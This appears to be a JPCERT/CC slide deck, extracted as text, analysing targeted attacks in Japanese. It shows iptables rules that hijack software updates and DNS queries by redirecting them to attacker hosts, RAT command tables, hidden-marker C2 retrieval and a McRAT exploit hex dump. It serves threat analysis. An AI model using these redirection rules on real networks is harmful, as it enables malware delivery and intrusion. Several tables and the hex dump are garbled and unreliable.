



アップデートハイジャッキング



別のアップデートハイジャッキングパターン

#### アップデートサーバのファイルを置き換えない手法





別のアップデートハイジャッキングパターン

#### アップデートサーバのファイルを置き換えない手法

#### iptablesの設定で通信を転送する

iptables -t nat -A PREROUTING -i eth0 -s aa.bb.cc.dd -p tcp --dport 80 -j DNAT --to-destination ww.xx.yy.zz:53



- サーバのファイルは改ざんされない
- iptablesは保存しない
- 標的組織は、正規のアップデートサーバと通信している
  ようにしか見えない



### **Attack techniques**





ドメイン名ハイジャッキング

#### 0.登録情報の変更



ドメイン名ハイジャッキング

#### iptablesで特定クエリのみDNSサーバへ転送

iptables -t nat -A PREROUTING -p udp --dport 53 -m string --from 40 --to 46 --hex-string "|03|AAA" --algo bm -j DNAT -to-destination aa.bb.cc.dd:54

iptables -t nat -A PREROUTING -p udp --dport 53 -j DNAT --to ww.xx.yy.zz:53

ポイント

•特定のサブドメインのみ処理



• その他のDNSクエリは、正規サーバに転送



# 使用するマルウエアの詳細





### ① 侵入時と潜伏で<u>異なるマルウエア</u>を使用

### ② <u>メモリ上にしか存在しない</u>マルウエアがある

### ③ 標的組織の内部情報が埋め込まれている

### ④ <u>署名</u>されている場合がある















### コマンド一覧

| command  | info      | command  | info         |
|----------|-----------|----------|--------------|
| 0x184004 | リモートシェル起動 | 0x184024 | ファイル移動       |
| 0x184008 | シェルコマンド実行 | 0x184028 | プロセス一覧       |
| 0x18400c | ファイル作成    | 0x18402c | プロセス停止       |
| 0x184010 | ファイル読み込み  | 0x184030 | Sleep        |
| 0x184014 | ドライブ情報の取得 | 0x184034 | コマンドインストール   |
| 0x184018 | ディレクトリ作成  | 0x184038 | Sleep Time設定 |
| 0x18401c | ファイル検索    | 0x18403c | 終了           |
| 0x184020 | ファイル削除    |          |              |

JPCERT CC®

### 通信先取得アルゴリズム

#### WebページからC2情報を取得

| script type="text</th <th>/javascript"</th> <th>src='</th>                                        | /javascript" | src=' |
|---------------------------------------------------------------------------------------------------|--------------|-------|
| @MICR0S0FT</td <td>CORPORATIO</td> <td>N&gt;</td>                                                 | CORPORATIO   | N>    |
| <pre><script sr<="" td="" type="text/ja&lt;/pre&gt;&lt;/td&gt;&lt;td&gt;vascript"></script></pre> |              |       |

start: @MICR0S0FT end: C0RP0RATION

<!-- saved from url=(0035)love you 4 eveR

Reve 4 uOy evOl -->

### start: IOve yOu 4 eveR end: Reve 4 uOy evOl











| command number | info          |
|----------------|---------------|
| 0              | サーバにデータ送信     |
| 1              | TickCount値の設定 |
| 3              | プラグイン登録       |
| 4              | プラグイン設定領域確保   |
| 5              | プラグイン設定領域への設定 |
| 6              | プラグイン作成・実行    |
| 7              | プラグイン停止       |
| 8              | 設定ファイルの作成     |
| 9              | -             |

JPCERT CC



# メモリ上のみに存在するマルウエア

#### CVE-2013-3918 with McRAT

| 00000A0 | 92 | 9F  | BE  | 77 | 92  | 9F | BE                 | 77 | 92  | 9F       | BE | 77  | 92 | 9F    | BE | 77            |                                       |
|---------|----|-----|-----|----|-----|----|--------------------|----|-----|----------|----|-----|----|-------|----|---------------|---------------------------------------|
| 00000в0 | 92 | 9F  | BE  | 77 | 92  | 9F | BE                 | 77 | 92  | 9F       | BE | 77  | 92 | 9F    | BE | 77            | w w w w                               |
| 00000C0 | 92 | 9F  | BE  | 77 | 92  | 9F | BE                 | 77 | 92  | 9F       | BE | 77  | 92 | 9F    | BE | 77            |                                       |
| 00000D0 | 92 | 9F  | BE  | 77 | 92  | 9F | BE                 | 77 | 92  | 9F       | BE | 77  | 92 | 9F    | BE | 77            |                                       |
| 00000E0 | 92 | 9F  | BE  | 77 | 92  | ٩r | BE                 | 77 | 92  | 9 F      | BE | 77  | 92 | 9F    | BE | 77            |                                       |
| 00000F0 | 92 | 9F  | BE  | 77 | 92  | F  |                    | 1  | 9   | <u> </u> | в  | 77  | 92 | 9F    | BE | 77            | w w w w                               |
| 0000100 | 92 | 9F  | BE  | 77 | 92  | P  | RE                 | 7  | 9   | 9        | BE | 77  | F4 | BD    | BC | 77            | w w w w                               |
